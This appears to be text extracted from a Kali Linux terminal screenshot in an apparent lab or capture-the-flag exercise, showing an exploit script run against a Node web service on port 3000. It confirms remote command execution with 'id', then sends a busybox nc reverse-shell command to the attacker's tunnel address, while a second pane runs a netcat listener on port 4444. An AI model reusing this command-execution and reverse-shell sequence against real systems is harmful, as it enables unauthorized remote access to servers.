 (venv)kali@localhost: ~
Session Actions Edit View Help
kali@localhost: ~/Downloads
(venv)kali@localhost: ~
Successfully installed certifi-2026.6.17 charset_normalizer-3.4.9 i
dna-3.18 requests-2.34.2 urllib3-2.7.0
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "id"
[+] HTTP status: 500
0:{"a":"$@1","f":"","b":"L3bimJe_3LvBcFWAnK5L4"}
1:E{"digest":"uid=999(node) gid=988(node) groups=988(node)"}
┌──(venv)─(kali㉿localhost)-[~]
└─$ ip -br addr show tun0
tun0 UNKNOWN 10.10.16.150/23 dead:beef:4::1094/6
4 fe80::b3ec:6cc3:d814:3772/64
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"busybox nc 10.10.16.150 4444 -e /bin/sh"
[+] HTTP status: 500
0:{"a":"$@1","f":"","b":"L3bimJe_3LvBcFWAnK5L4"}
1:E{"digest":"246274145"}
┌──(venv)─(kali㉿localhost)-[~]
└─$
kali@localhost: ~
Session Actions Edit View Help
┌──(kali㉿localhost)-[~]
└─$
┌──(venv)─(kali㉿localhost)-[~]
└─$ ip -br addr show tun0
tun0 UNKNOWN 10.10.16.150/23 dead:beef:4::1094/6
4 fe80::b3ec:6cc3:d814:3772/64
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
KALI